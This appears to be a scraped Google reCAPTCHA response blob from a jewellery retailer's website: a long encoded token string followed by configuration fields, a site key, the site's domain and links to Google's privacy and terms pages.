HxjLRkvw6kIJsKYw7XDrn0gcCDClsO4aRnCoMKxwowTZzpKQXXCiTXDtcK1w5/Dt8OXKcOxw6BVw5XDisK0C8OrXMOUX2tww71xBsOnwrgyw6DCmHfDp8KeE8KJw7jDgHrDpj/CucKNXCdAwpYELnjCvA3ChAfCq8KIHwh2wp3DphDCg8Oyw5HDoMK6KA4kc8O8wrTCjxTDrsKXNzlWw6ExwojDm1jDuAVgCMK6w6zCqcOmYkfDtMK0eRzDrMOjQxrCpsOvA3HCuWE6HsKYaMOjwpXCqMKswpvCmFfDtMODwqV8XMOnwqdowrjCiF3ClzLDn8K/PBDCmCrChsOyMGDDhcOSw5nCpk1uIMOWXlLClcKQH8ODJMK5w5AZwrxUwozCucKEwqnCkMK/wq8kwojCt8O3wqLDqGnCp0JnGwJiTS1+w6xSKcODwo9+wqbDr1QtEGrCr2YLw6c/wqxlwrvDgxDDmmoAw6DDrH5jwqfDg3vDgmpAwoxTw6kDw7IxXG/[base64]/w4l0wpHDtmrCsQTCt8KuZxPCnsOgVXLCqcK0LzbCtcKXciIoc0w5woXDlUhBwrl8w7o1w4APw6IXdhPCq3UvMsO+w6XCiMOpSMK3Tj7DpEYVw5M+wo7DrsOYbF1Tw77Dq8KeHmrDl8Kow5LCmGXClsOWwp8masK2w4dlICrDjsK3w4TDjT/Ck3HDisKXWCbCsMOeYiXCvsKbw6pmwoTCohUFw6PCq0LDlgnDtcOow4rDl1Qqw5vDn8K9wpjCgVfDp8Kgwr7DisOfesKDJFMoHcOjZExadHIpw447w6DCrRnCgV7Du8OIGSbDmg/Ct8OYJcO+wqLCqMOnw75Qw6LDpVbCimk/UlcQw7zDjzzClMOgw5bCk8KDTMOtw58+GggIwr0AHk94VWVfQMONZCPDmcK1NQUgwrdOwojDrcKDDsOgcBrDlC1LwrdUN2zCryMWUMOyw7TDhU/CqgRLfMOTLwNPwofDpVouw6E6dMKewq7CrMOqBMO5wp/Cu2jDtzNtwrx4w4/DucOLwqI5QMOGw4nDp8Kxw6AOKMKleMOxCE/[base64]/Y2A5SRNSwqc9azU0w53CtjbCkwDDoTLChVVOE8OdHG8Ww7tzwpfDusK7w4nDjMKpWjJMw6jDvSlPw5o5SCQFbzbCmxjCm37Cs8OMwqw5w4HDucO4w7xfLS4nU8O/w5TCkSvCqmHChMObH8KkwqfClmbCmcOkOsKVw6QwHgYgXsKYw4l8EkzDv8OINsODw6fCukkiAzvCrTsyw7hKw6/DpQvChzwSwqzDkcK4w4MSwrDCp0tHDsO0aWkFwp51PcK3fDnCsMOQYgTDmXBiwrV8fMO6F8OEw6Y/U8KcY3vDgX4Mw6UBw6woCXsTVMKpacKdwpRNYcK9TcOjRAUrwqrDoRvDjsKSwrNrLGMHbjoxw5vDusOFw6HCocOsdELDsWRsdsOLw48PfsKYw5fCjj8Vw5DCvMKnJSZAwosYSsO2N8KdwptUMW/CqWBYc8OCIhLCosKzJcOeWR/[base64]/wrzCr8Ktf8OEbMOxw6YvAsKFw4d6JcOQw6/CucKSOsOPwqAOA8KLw4hqwpLCrcOTAMOUAwTDhVgxPcKsw6cAw71Fw6kEwqJgwovCr3N8ZsO3LMO7wqsjwozDnsKMBMOKUwDDocOKw5zCvcKowrgnIcKFw67CvysBAMOdwoknVXJzcMOWw4xDGBQswrEIwpxhwq3DrcKxw61Hw6V/wpTCuDhMdsKZw53ClMKXw7LDmwvCg8KFa0srw7cRL8OCw418NnPCs37Cu1spwrnCpi7DvlLCg8Kje8OXwqACwpXCjFTCplLDq8K+F3TDpsOqA8KTw4HDhS9IJ3DDv8OyY1rCk3Fjw73CocK9UmbDqsO2woMZw7ccPcK8D8KienDCnk/ChCYow6pdYVTDvMKWw5PDgcOcw7/CisKFw6QTwrEiwqbCm8K1woXCmcOWw4UIwoHCmgzDnnN6w5LCqMKmw7LDnsKuw5/[base64]/[base64]/wqRiwqLCpj3DpgjDsWZowpXCmGnDhUpiwogKwoHCugrDl8K2w4AlF0Y3GsKww7PDucOnw4bDiMO0wp/[base64]/TQLCkCjCkzLCpMO+w5DCgHTCqMKRwp7Ds8OFKsO3YMOaDHzDtGZ5ccKQw7bDpMKUwoLDmMOcw7dcwrNRw6HClsKdbMKnw4zCrULCosObSVfDusKnwplGYl3Ch8KkdMKoB8K3w5/DvMKEPwnCiWjClMK5w4sNwqhhw7ZQXkV4KUZIw4fCmjjCrV1vdzRXw7o2fA58QcOjOCBMw6ksM34Gwq1wSMKfa8KPdQPDjX3DusKqw7vDkWXCncO2FTgDMULCk8KWw57DrcKCQ8OlLcO4wrLCqVnDhsK5H0bCnMKfXMKuwqzDj8KOZwbCiXbCoV/Dt8O0Z8OYUMOOY8KzwoELP8OJwq3DnsOpAAfDjx4pwpbDj3QtwqwHw7bDs8KSwrEbBcOXw4LDkGrDjz3DnMKuDRggR8OxwoHDrMKUKTYVw6LCo8K7wqNKCcOhw7fDkV5/w7LDuS1pwq7Dhw9lwqpxP8OlwoIKw7o2XsKlaE7CnQd7Z8KzwobCh8Ohw6bCtMOUwrJrRx7CmcONwpXCqyhWVMOFw6ttXcOgwoV7dMOfwoHDnBp+wp5Nw47DjAl/XcOwwq3Ds8OUJcK7wozDtMKfLcO8wr7ChnRIUm8GDhnCq8Ozw5o7McO0UCxXw67DulTDljjDgnIkQcKiw5E6fsK8wpA+w6/CrMORHGXDrcKMU3/DvE3CmsOAB8Osw6fCp34NwqPCr8Oxw6fDnMKNwpnCpnk5X8OYDksxw5bClcKjw6LDj8O1wp7CssKvwpc0w4hgcMKpw6bCgDgTVFwCw5UzS8K2w4bChMKWw7pow6HDr8OPb8OVwoPCo8OHeSLDhMKZwoc/[base64]/w5/[base64]/CsC8EfsKdw44ELMOiO8OpX8KecQhUEMKpDcKdblknRF0Ww4M6w6/[base64]/w6ZTwqEuBE/DozbDqMKTCsOww4EcUMKJwrTDn8O6w6hzwqs1QCYMwqnDtsOhHwRNUgbCvsOlw6oiw408QXAIw47Ch8OAwqTCjkbDnsOHwpQ0McO8bH5jAQhWw7fDoljCrMOhYsOqwqQTw5N8wrReDSTCl2d4IW1HTlXCn3XDgcORwqA+wo/Cr8OUecKkw7cGw6nDj37DoQ3CnyhfT3Q8WMO4CVMhwqHCnwowOcOzw6xkH1zDmFd0w6VDw4dSKwLDjTE/w53Dj8K4wpd0H8Kow7gKayXDtipdEHp3wojCl8KVGlAJw4vDlsKSwpnCrsO7CcOXw67DnMOIw4hEw63CmcKsw746wpjCs8OWw7PDggRcw67CqRHDj8KOKU3CnQPDhhrDkD9AKMK4HUjDrT5yw5x0w6tzwpDDtE4VwoMOwoXDmMOQwpp/w57CtsKSEGwte8Osb8KYRcOKwqHDgk3DpjTDgn0twrvDsW7DuhdOf8OUw5/DoMKHw4LCp8KIwpnCkcObQsK5wofDs2TDogjDuMO4TMKNB8OVBVBrw7vDkl/Dl8OWGsONUsKEIQkUWsO2asOsYhXDsQFAZMKqwq7CrMOBwqDCuUU6w4wTw5wvwoRVwpHCmxjDpW4Ew4nDqFjCo8OWek99w4MEwr4RwrgME8KLwrk5GcKXw7TCq8KHYcKJRQZmw6jCmsK7I0J8HkHCvcK7w4/[base64]/Dnt3NcOiw70fHmIdfDQ7wopQwrYTcXFRK8O1wpl9w7hvHT96VwpGETLCi8O5CX4DwrfCpsKOKcKgAkvDhxzCrQgUFwzDvMKaAsKgVcOCwonDlVjDljBdw4PDqwHCrMK4wrEQUcOdw61mwqAwwrPDjMOAw6jDk8KtEsODEwUlN8KOeHorI8Kfw7DDkj7Cu8OYwr/CjMOjIjnCqjIXWMOHHxPCgcO5HMOlXWHCkMK4XsOULcKXwqTDrisHw4YrwrfDv8OUwrJxTCrDncO/[base64]/CqR45w6UXwoMJwobCrGzDrMOCwpzDrA5MwoLCtMKufzLClcOPw4lrwrTCqi5Pw5t2w44kw7Row6HDisOdeMOTwogFwrRYA8KtKcOIdC/CrzzDosOPaMKAXsKUwpFPw5FjDcODw5cYwpUWw7wMB8KCw5/Cm8O7f38Qw7gMwozCmMODG8O/wqLCjsKCwrtswr7CjsKaw7LDtcOUOBECwqdTw4MYGj4fw7gGCsOJPMOHwqZFwpFYwp3CkcKWwocEEMKPwpnClsKbPQDDkcKjSz1sw5lZBmfCqMOyT8ORwpzDvsK4w47DuycPw6vCu8O+wpgVwr/[base64]/Cp8KDAsKIIi/CghIxbngmwqR1w5nDhcOnw5x+VcKOwot8w4LCkgtFwpXDmiHDusOWAgxEwqAnDEBWwq7CtGbDksKzIMKfSh4uesOfwo3ChiPCgsOAcMOWwrLCnHzDglA4c8Kff2bCkcKRw5obwrzDvTLDk113wqRceHPCl8K/CMO7woTDnTd6HxgjVsOnY8KSEUzCg8OZG8OWw6hFX8KWwrBeZcKXwpkEUE7DhcOWw5XCtcOGw4B4DlhCw57Cm3I8DCHCsicmw4hQwrLDnCljwos1QhQBw6NnwrHDh8KiwoDDmARuw416NcKdwqYAMsK3w6PCrcKCd8O/w7YjUgQSw5TDtMK0bDLDr8Oxw6UNwr3CgX4SwqkRXMKawq/[base64]/w5JNw7R1EMOzwpJtEMOFwr8ww4fClcOubMKMwpbDhsOuesOACMKLTsK0LCXCrlfDqABTwqLCoD9eU13Cq8KTccOdw6l+w60GMsOrwonDj8KUXwfCnxlzw5zDiRfDoQZzw7VawqLCnlogbx0/w57DnhlIwp/[base64]/ChgQiXy3Ct8O2w6kMw5A1w4zDjcK7wrXDjsOPQcO/SClMw5ZmwqcGwqIAw7MXwqXDvGXCjF/Cl8KBw7JNCRFbw7zCjsKWSMOJY3knwoEUFQMobcKcUjs6GMOPZMK5w5DDjsKtd0rCsMKPQSdDV3t0w7LCozXDgULCvV0iYsKXWCzDjH1nRsO6HcOIAMOsw6LDmsKGN1cPw7jClcOvw5QHAktSRFzDlTx/wqDCv8KPQWTCsFBpLD7DvnrDgcKFJSJiLFbDkx9pw7EAwp3Cj8ONwozCp0vDo8KfK8OAw7rCjxIQwrLCqmzDtF09DVTDvxQzwqY9H8Orw40Kw5dgwpgIw4Ekw5ZgEMK/w4xOw5XDpH8DSyPCpcKzbcODCcOHw6YYPcO6QS7Du1ozwq/DjjTDvV1awqkyw74ECQQRIyzDhzjDrsKHB8OMcwXDuMKEw61NBSR0w6DCp8KDeRrDkTFSw5/Du8K6wpPCpsKfRsK1fWllZTZAwp4kwrNlw5JZwo3Crn7Dm3XDuxRRw5zDlXcIw6FtRX52w5PCti7DlMK1DQxTAQzDpWvCssK2GmnCgsOlw7xScAdFwrpCU8KKM8Oywr10w7JwecKuc8OZwo9ewr/DvBTCjMKDw5UZCsK3wq1geFLDvi9AY8ObbsO2MMOEd8K3YUfDhQbDt0fDuD3DrSvDhcOaw7dIw6IIwonCgcKlw5bChGpsw6I7KsKswqjDhMKfwojCgzQbZsKTVsKrw7o/LQfDo8OFwokRJcOIU8O1FxLDocKNw5dMBWZKRwLCpiLDl8KrIkPDh1Zqw67CiTjDkwjDsMK5E27Dl2DCo8OmF0oFwqgsw5EARMKaSXFvw4vDoFPCn8KCZnHCnU/[base64]/CnGLDtSsYwpg1O8Oqwr/DksKfw5rCisOLAFHDgDgdwrrDgMOkN8OFw7IRwrDDp2TDhjzCnEfDkQIaTMKPUyfCnXB2w7bCmyM0wppPw5ZtCW7DtsONJsOBe8KAUMOqQsKITcOSRSVvJ8KdC8OlT0ETw73ChRTCq0bChzHCuHfDunhow5QBEMO3TFEnwp7DiyhQF27DtgRuwqDDqzbDl8KXw7/DuBoVw7bDvCIZwpDCicOWwq7DkMK3DEvClsKMNhwbw5oiwrdew7nDkh3CtHzDtFkRBMK8wokRLsKvwqAdDlDDisOVbww8OcObwo/DpFvDqTFKUSx9w6zCjMKLUcOiw5g1wosHwqZYw6BcbMO/w7bDvcOdcTrDpMK5w5rCg8OFanXCiMKnwpnCpGbDvG3Dj8O9ZyI0XsKmw4Zdw4jDglLDhMOcI8KCVALDmi7DmcKOH8O4N0cjw40xVMOrwrovBcOhBhYtwqvDjcONwqZ/woIjTULDu0oswojDq8K3worDnMKtwoFdED3Cl8KYOUtWwpXDisODWgIeHMKbwrPCrhjCkMKZUlVbwofCoMKcZsK2b13Dn8OWw4vDv8Oiw6PDi18gwqUjbUlVwpp0DxUaICDDjcOzB0vClmXCvVjDpsO1DmfCm8KAAGvDhl/[base64]/Dk8OfwovDkcKdw4kjQi06w6QEFsKvbsObBR3CscKwwqvDrMOOIMOQw78BJsOfwp/Ci8Ksw61IJcKZWsKFcTvCpcOvwp0CwpNDwqnDqnPCsMOIw4/CjwbDvcKtwqrCqsKHPMKiVFhfwqnCmDwNWMK1wrzDqcKtw6vCqsK7d8Kuw7/DosOhLMK+wojCssKiw7nDgy0PO1M4w53DohzCimMlw6kYawpywoE+RcO9wpouwonDrsK8K8K1Gnp1QHzCv8KMJAJcZ8Ktwqc3LsO0w6jDv08WUcKPOMOKw7LDth3DucOow5dSFMOLw5jDoBNzwpPChcKywrgzGip0d8OSWVfCl0gDwqclw7LCggbCnx/DiMK2w5ATwp3DiG/ClcOIw7HDhX3Dv8KrMMOtwpANAi/[base64]/CpTU/J8KicsOAwqQ9DsKGQMOgQFgbw6nDs8OnRgvDksKUw6F7DCzDg8Oxwp1KwrEocsOTPcKDARXCrFJlOMKGw6vDiSBZUcOoL8Olw4ItXsOLwrQQBF4wwq0qWlzDqsO/w5YFODvDpjUTeTbCv21ZBMOiw5DCpwgFw5TDu8KEw5oIE8Kzw6LDo8OJHsOzw7rDhB7Dnw18RsKcwrMpw7dcK8KMwpofesOLw4DCmXkJLjjDsD5LSXl9w53CoGfCjMKCw4DDu3xQPcKZaA/[base64]/CgMOfGnh2w5HDvcOwJmrCksKOacOzw4l8wr7DjMOowrjCg8Orw6jDksOSF8KSVlvDsMK0TXcYw6jDjznCu8KoCMKkwrMFwqTCqsOUw5opwq3DjEwtIcObw7I9FkMdQmcdaEY2VsOww7BGMSHDq1zCvScVNULCosOaw6lIZnZBw4ktX14/[base64]/Cv8OxHkoTJnVcBXx+d3LCjlceD8ORcMOLwqDDr8K0fx1hfsOVFwQCUcKOw7nDiitRwpJTRAfCpBdwbk/DhsOpw4fDhsKDEFfCm1ZyYEXCgGLDqcK+EGjDn2E9wqvCrsK6w6zDhGTDrw0IwpjCmMOxwp5mwqPCmMKlIsOMMMOZw6zCqcOrL2g/LkrCrsOqBcOSw5dRZcKQe2jDgsKlXsKqPBbDkGTDgMOcw6TCgWXCpsKvE8Oew53CuCI7Ih3CkH8Gwr/Ds8KZZcOuV8K5LsKpw4bDm3nCkcO4wpfCi8K9I0dhw4zCn8OuwqHCiF4EQsOvw7LCmSgCwqrDmcK7wr7DlMOLwrTDmMO7PsO9w5HCkkfDokLDpjoOwopgwpDCgxtxwp7DhsKRw53DshtSBAx7BcOQUMK7UMOVUsKTVDl0wolsw7IEwp5kJlbDmwl5GMKMLsK/w5wzwrPDrcKKTWTCgmItw7AYwp7CvnVcwpBgwqkDbETDk3t0J19Zw6fDm8OBH8KdGn/Dj8OwwppPw4XDnMO3D8KmwoN2w6MkGG0Jw5dCFVHCq2vCtjnDrUPDpCDDlnNlw6bCgwbDtcOYw7fCkA3ChcOCQQFYwrx3w7EGwpPDucO1SHNMwpIrwqJTfsKIU8OKXsOsfTBlTcKUOD3DjcOxc8KUdidzwrrDrsOXw4vDk8KMHVUCw7c0FB/DtljDlcOjEMKowojDojXDk8Ovw5N4w5kxwq5PwqZiw7HCkRBDw5s8URJCw4fDkcKQw7XCtsKhwr3ChMOZw7wzHzs6ccKYwqxLclMpPipzb0TDr8Ktwok6AcKQw5wvT8K/QlbCvUDDssK3wpXDuEEhw4/CtxJANMONw5bDlXUnGcKFUG3DtMKPw53CscKkE8OxWMODwpXCuR/[base64]/CllHDgV4Dw4DDokfCuzR8TE7CnnLDkMOJw7zCiSjDn8KDw5DDuEfChcK8asOswo/CnMO3RARhworCpMOmX0PDmn53w6jDmzElwq4BBSrDrklaw6s4LivDgknDjk3CpXJtHHtPRMOjw7QBMsKDCnHDhcOPwo/CssOQQMOPT8K/[base64]/GirClMO6w5MlUwTDjVXCmhfCtsOnwonDvATCvx/CpsOJwr07w4RcwrUdwqHCusK7wovCijxdw5NWbmvDtMKswoB2QHUEfWNRRGfDocKFUzJCDgRLPcOpMMOVPcK6dhXCn8OaNQ/DqsK+JMKHwpzDsRh3UAAfwqQsTMO4wrLCgxJqF8KBfS/DmsOTwqhbw7ZkHMOYD03DqjfChgYCwr8mw4jDi8K8w47ChnAseH97X8OMEcOAJMOlw7/[base64]/wpZ7w7kmOsKpw5XCvMKyw65BSmLDmMOzZQ80HMKZecOOMR3DisOZMcKrJi9sYcK8bEjCp8OCw7LDs8OpDCjDuMOTw6rDlsKvPzM+wrfDtWXCnTFtwpp5XMKhwqs/[base64]/ChMOqw4sewqzDv8K0cMOTwpJkUcOSw5wjHyXDpmZCw4gZwo0Nwo9lwrDCjsOtfWbChXfCuwrCpwPCmMKNwpTCqsKPZsOeI8Kdfmo4wptqwofClj7Dl8ODLMKnw79uw57CmzEwNWfDui3CmnhnwqbDoWgiO2/[base64]/[base64]/Dr8OTwrrCuE7CvwXDtsOoHsK3wpnDkGvDoVXDtnbCvl08wqg9UsKlw6XCvMOOwpxkw53DvcOvTT1Bw7x5bcOdIn5dwox7w6/DoAcDaknCpGrCj8Kzw54dWsO+wr1rw6Vdw6jCh8KaBlwEwpDCkmhNaMK6NsKxEMO0wprCgXcXY8K9wrnCrcOxBFR/[base64]/CqEYVwotEccOLZUzCo8Kzw5nDtybDsMKawozCoCtqwoZjwrATwod2w68eC8OQHhjCoGPCucOWDnvCt8KvwonDusO0US1Ow6LCnTpVRw/DuX/DvnADwo90wpTDtcOpHhFiwrURMcKUNE/CsHxqX8KAwoXDlgLCuMKjwoolXRbCqUNUKnbCv0U5w4DChUtJw5rCl8O0HWnChMKxw43DtydcP2Mhw6VcNWbCh1M0wovDpMKMwonDiRLCpcOGd07Di2/CnFtDBAV6w5w4WcO/AsKyw4zDlyXDn3TDt3lvKUhHwqF9IcKSwoo0w78FXg5FC8OSIV7CpsOBRgE/worDgXzCm07DgxDDk2d3AkAjw7hGw4XDu37CuF/Dm8OywpsywpHClFwIBgBUwqPCuWIUImZ1WhPCjMOHw48zwo0/[base64]/w6Y5Ql/DgcKRaMOAc8OoEcKzwplkBm87w4xUw4zDhkTDpcKid8KIw5bDs8Kcw47Cjgl8aUxyw4dFK8ONw6spFQLDuxrDssOsw5jDu8K/w6DCnsK8a17DrMK9wrvClV/[base64]/CssO5wp4nLMO/b8KVeCbDq8KVw40Xwr/Cp0fDjmXCr8OGw7AMw4NVHsONwqDCjcOfDcKEMcOxwpLDrTMbw6hXDgcOwrZowosCw65uUyQAw6vCrnUoJcK5wqlgw4zDqSnCiQh3f3XDoW/CtMOZw6NTwpfCoUvDucO9wrvDksOxViIFwrXCocO5DMO0w4PDpEzCtWvDjMOOw7fDusKVa3/[base64]/DvUkDwqHDn8KxbMKKLMKtwqjDu8KmPnLDlcO6CXgqw4bCucOmLsKFJEDDlsK3fSjCusK5wqRpw40owoXDscKIQlNoK8O7YE7DpzRZGcOCGzbCvMOSwpJpayvDnE7CtHbCoxvDmikyw7Zrw4/CoVTCpg4FQsOPZywFw5LCt8KsEljCgmLCscOswqYFw7sRw68MHDfCgH7CoMKdw69iwrN/bV0hw7YZJ8OPZcO5fcOGwp10w5bDrSk/w4zDncK+GwXCvcKGwqduw7/CrsOmEsOsRATChT/CmGLCpl/CkUPDmmhpw6xrwoTDuMOnw4Irwqs3GsONCTV/w6bCkMO3w7PDnEBMw5wxw43CrMOqw61PbVfCkMK7SsOCw7Efw6nCl8KFBcKrdVt3w7g7DnoRw6HDg3DDlBrCoMKzw4l0BnXDqcOCC8O/wrhsG2bDuMKsFsOUw5jCoMOXYMKfAhsfEsOPMi4dwpTChMKDFcOww5UQOcK8BkM+FG59woh7ScOmw5PCgW7CjAbDp0kEwr3DpMOqw6/CoMOWWcKLWCMMwoQhw5ExcsKFw4lHejRmw5Vmfk0zEsOJw4/Ck8OqbMO4wqfDhybDuwbChw7CiWJOeMOAw7Unwp8bw5hfwr4cwp7Csz/CkAZ/IjB+YS3DvMOjfMOOIHvCnMKww6pCBBwnJsOjwo8lI1EdwpgwFsKHwoAxBCjCpEvCkMKFw6Jub8KdFMOtwq3CscOGwoFiDMKcf8OkPMK6w5McAcOxXyR5NMKAMRXDqcK4w6pcMcK7PCLDv8KMwoXDrsKGwrRne21BCBIPwoLCvWUKw78eY1/DjA7DrMKwGMKaw7zDpgJjQknCk3zDjU3DvMOHDcOvw7HDpyfDqBbDvcOQTFQRQsOgC8KVQmo/[base64]/CncK0YlprIsKIEmUbwoY8IEwLJnsGbwhYDcKfecKVc8O6Ii/CgCbDlmZtwqAGfyMKwp7Cq8Kpw5vDl8OrfHzDnzN5wpxCw6hfVcK5dl7Dk1EsScObBcKfw7zCosKITCtEPMOCMEB/w5PCq1IXImh7SGJvW3AedsK1dMKnwqAuEsOJKsOnPcKoHMOSDMOBJsKPE8OFw4ggw4EaRMOSw6lEVy82G1JWFsK3RAFwI1RnwoLDuMO9w603w5ZEw6wKwohlECpkV1nDt8KDwqocb3/DiMOle8O9w5PDncOJUMK1ejDDunzCmRUBwr7CgMOgXhPCqMO6TMKQwq4pw7XCsAcxwq5wJHtXwrnCoFvDqMKaL8KDw5HDhcKRwpnCsATDjMKeWMOQwrETwrHCjsKnw47CmcO9YcKgBER4QcKuCy/DqBfDnMO7MsOQwprDqcOjNRoMwoDDj8OAwosAw7vDuSDDlsOxw4vDu8OLw53Cr8O/w4EzEBxEPF7Cr0MowqAAwrNEFn55IBbDssO0w43DvV/CtMO1LSvCtx3Cv8KYD8KRKUzChcOaFMKIwpsHcVNdR8KawrMpwqTCmTNqw7nCi8KZO8OKw7UFw4lFHMKSCQXCt8KLIcKQIR9vwo/Ds8OKJ8Kgw6t5woVuLhNRw7PCuxoVccK0OMKPKU0ywptOw7/Ck8O8f8OSw5FOYMOzKMKuHh1XwpDCrMKmKsK/TcKUXsOZYcOoQMKER3QFJMObwq9dw7fCgsKAw6NJPBvClcOUw4LCmj5UEhgLwovCmX8iw77DqDDDssKHwo8kVQjCkcKpIQrDhsOYRE/CiyvCgF5vLsKkw4HDosKzw5VdKcO7WMKVwpInw5zCtmBXQcOBVsO/Zi4ww53Di0RRwoUZI8Kye8KpOGHDsR0vIsOGwoHCgzTCucOlRcOMQVcXATgaw5BAN1vDuzg9wofDpz/[base64]/wqzCsknCtmBJa8K5wqTCkQvCsWHDlUwiw7IzwoTDu8KYw6HDqCUwdcOPw7LCjsK3asO9wr/DjMKywpPClzhbw6NLwopJwqR+w6nCgm5ow6xLWG7DtMOqShbDg1fDlcOtMMO0wpFDwoUQF8OQwqHDq8KTVgbCtT1qJyXDijpHwr8/wpzDl2Y5CH3Cg1oxXsKiUntKw5hRThRbwpfDt8KBCmNzwqVVwqdNw5IZJMOlf8OGw4fCnsKlw6/CrcK5w5EYwoXDpC1LwrrDrAHDpMKIdR3CqzXDgcOPKsKxeTc3wpc6w5pvel3DiRtOwr4+w58qPCQAXcOzI8OvF8KGEcOlw7E3wojCkMOkUXvCjTphwrECEsKvw6LDsXJDbVbDkhnDpkJOw5LCpSArScOxNj/CnkHChiFITy/Dv8OXw658cMOxCcKXwo49wpEOwpMZMkstwr7DnMOkw7TCk05Dw4PDv0MtHyVQHcKJwrPDuW3CgyUSwovCt0YnYQd5B8OhSmnDlcKww4LDm8KFRwLDtS5RTMK3w5gOcU/CmMKrwqtGPlwYWMOXw5jDtiTDicOPwr4sVR3CgGJ0w41XwqBIAcK0MR3DrAHDhsOZwrJkw5t1J0/Dv8OxSTPCosO2w4DDj8KmZww6FcKFwq3Di0IFdlIawr4UAWbDjVbCg2N/f8Omw6Etw4nCvTfDiVrCoCbDm2TDiTDDn8K+UcKwPxsfw5IrRDZ7w6oQw6YTLcOVLBJ1ZQAiPTUPw6/CqmvDiVrCvsOdw78Dwq4lw7XDnMKUw4RxacOrwoHDvsKUXirCmjTDhMK0wr0CwqUAw4IoLVzCsCp7w4cJbBnCiMKqPsKvaTrCr3gIZcOcwq86aWkJHMOew5HCvCsowqjCj8KIw47Cn8OGHB4FeMKdwqPDuMO5cybCkcOCwq3Cmg/Cj8O2wqLCpMKPwo9ULBLCuMKbQ8OSUDnCucKhwqXCjD0CwpPDlE8jwrrDsBkWwpTDo8Ktw7dMwqc5w7HDrsOeXMO9wpnCqQt/w6tpwqhwwpLDn8Kbw78vwrNVLMOoFSLDnmPCocO+w4UhwrsWwqcawolMU14GBcKrScOfwp0cMVjDsRLDl8OXaE0eJMKLNm9Vw5Q2w5TDt8Omw7bCksKrE8KcesOPdGPDh8KoMMKPw7LCg8KBIMO0wrjCu1/[base64]/ClWjCtkLCusOjN1fCqgsSU8KuYWDCi8OGw6hMGyZifCpkPcOKw47CksO8KX3DrhkSGFERcHDCmSZRGAI/TQcsXsKVLGXDlsOxJMK3woPDgsKHImYnUyvCs8ObP8KKwrHDsV/[base64]/Drgd9w69hw7zCqcOmwpVzY2PCgBzCpngCw4nDlit4wr/DhGJhwo/[base64]/DncO4w5AIHcO9LMKCCcKVw5RgHsKYw47CuMKiWcKYw4XCpsOdLQfDjMOXw7ATM0LCmm/DrV4fAsOPV1Y9wobDpmPCiMONHmvCjlNFw6RmwpDClcKcwrfCr8K/SwLCrWzCpcKJw6zCn8O+YcOBw4QewqjCrsKDGlc5YycIL8KjwrPChk3DpnnCtBMewqgOwpHCsMODJcKJJiDDkkhETsK6wpPCp08rZn94wprDiit5w5dsTGLDuD/DnVoYL8Kqw7HDmMKRw45pGnzDkMOcwpvDlsOHLMOPdsODLcKkw5HDqGHDoybDgcKuE8KMGAPCqA1KdcKLwqwfFMKjwrMQJ8Kiw5JTwpBLTcKuwqDDp8KLCTovw7HDg8KhGBfDklrCpsKRHDXDmxdPIHMtw6zCk0fDhwvDtDYFb1HDvADDgE1Sehw+w6/DtsOweVvDm24IEh5CVcOswovDj3xkw4ELw74yw4MLwrvCt8KVGn3DlcObwrs1woDCq2cUw71MHk1TEETCgzfCpB4iw7R1U8O0GAN0w6XCssO0worDoz4hA8OXw65+R04rwpbCscKUwrPCgMOuw5bCl8O1w4/DocOGSG1jw6rDim55fzjDmMOdXcO7w7fDqsKhw5ZEw4/[base64]/wo5rPnjCpMKubRHCncKqdsK7w7Bowr9BMcKOw5HCksO1wozDlVHDssKNw5fDocKPc3jClnU2bcOWwq7DhMKtwrtECBwaPh/CsC9nwozCjR86w5PCscOcw7vCvMOIw7HDnErDvsOgwqDDp2vDq2fCjcKIFjpZwrk8VGTCvcK/w63CsV7DoWrDusO4JTdDwrg2w58zQjs0cGs/TjFHEMKkF8OkVsKcwq3CvDPCtcKHw7hCQidzA3vCrG4+w4HDtsOrw6bCmk17wpbDlDN5w5bCpD10w6EaZcKdwo1dO8Kpw6kaBScxw6PDiW1SLWkqcMKzw4xZaCQ3JMK5YR3DgMKnKWPCqcKPFMKde23DlcKiwqZwE8K7wrFgwrnDoGs5w5nCuWPDgx/Ct8Kew7/CqHRiB8OUw4JXRh/Cj8OtLHIawpAIHcOHEjtccsKnwpswdMOyw7LDsVDCssKrwr8Kw6EoGcOwwpMSXHVlVg9dwpIZdgjDiF0Kw5jDo8KrTWM0dcKKCcK6DFZUwqrDuWt1U0lWHMKJwoTDixAowrRcw7p/A3vDi1PCkMKeMMK8wrjDoMOawp7Dk8KbNwbCv8K8TTXCi8O0wqhBw5XDpsK8wp5cdcOuwoJtwoYlwprDtFkMw7VOYsOowp0XHsOcw6PCs8O6w7csw6LDvMOVXcKWw6dXwqHDvws6PsO9w6gJw6TCtFXDl2bDtxUxwqhNTSvCkDDDiS4Uw7jDrsO/bQhaw41dDHnCqsKyw7TDggPCuxzDpiDDrcOtwp9QwqMUwqLCtivCvMKiJMOAw6w+PypGw6IVwrxWWllIf8Kgw4hBwr7DhiA9wpLCg0vCmE7CgF5gwpfCjsOkw6/Cjidhwot+w5w1FsKHwonDk8OHwobCncKjaV8owozCusKqXT/DjsO9w6Etw6LDu8OBw48VeHfDuMOSNinCmcOXwpJHdBRaw7ZJJ8OawoTCl8ONMn89wpcVWsO5w6BoQwgdwqRdbxDDicO8ZyXDlEsQacKRwp7CpsOmw5/DiMKow6Ruw7HDrcK1wo5iw5bDvMO3woDChsKyBRZiwpvClsO3w7TCmn9OYVozw5HDgcKJRk/DryLDnMOuTiTCk8OzYsKLwoDDgMORw4/ChcKmwoB4wpMowqhQw4rDnVPClHbDkXTDtcK0w5bDhzUmwqNAacKeHcKRH8Osw4PCt8KlM8KYwo12KVJfJMKhF8OAw64JwpZFZ8O/[base64]/CnMK4wrAKBsKpFg/CuzXCpkvCg1rCnHUNw63Dr8K+JCYYw4cHQsOTw5MaQ8OMHVZiTsOvHcOZEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,363],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.asd-jewellers.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2240dUufG1AwGM7SMoY5425SwlbU/cMTjgG1g1nHhtOFM\\u003d\x22,1,0,null,1,1769489317954,0,0,[251,40,187,6,22],null,[95,75,252,134,73],\x22RC-UBdO5XBnLv7y8Q\x22,null,null,null,null,null,\x220dAFcWeA733kCb18ksnGrPoCi2LZr3hp9NZgc